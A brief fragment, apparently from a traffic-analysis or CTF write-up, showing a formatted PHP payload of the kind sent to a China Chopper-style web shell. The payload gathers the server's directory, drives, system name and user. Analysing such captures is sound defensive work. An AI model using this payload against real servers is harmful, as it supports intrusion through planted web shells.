 格式化的PHP代码：
1 <?php
2 @ini_set("display_errors", "0");
3 @set_time_limit(0);
4 @set_magic_quotes_runtime(0);
5 echo ("->|");;
6 $D = dirname($_SERVER["SCRIPT_FILENAME"]);
7 if ($D == "") $D = dirname($_SERVER["PATH_TRANSLATED"]);
8 $R = "{$D}\t";
9 if (substr($D, 0, 1) != "/") {
10     foreach (range("A", "Z") as $L) if (is_dir("{$L}:")) $R.= "{$L}:";
11 }
12 $R.= "\t";
13 $u = (function_exists('posix_getegid')) ? @posix_getpwuid(@posix_geteuid()) : '';
14 $usr = ($u) ? $u['name'] : @get_current_user();
15 $R.= php_uname();
16 $R.= "({$usr})";
17 print $R;;